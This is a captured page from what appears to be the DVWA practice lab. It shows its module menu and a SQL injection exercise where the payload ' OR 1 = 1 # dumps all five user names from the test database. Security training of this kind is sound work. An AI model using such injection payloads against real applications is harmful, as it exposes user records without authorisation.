 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1 = 1 #
First name: admin
Surname: admin
ID: ' OR 1 = 1 #
First name: Gordon
Surname: Brown
ID: ' OR 1 = 1 #
First name: Hack
Surname: Me
ID: ' OR 1 = 1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1 = 1 #
First name: Bob
Surname: Smith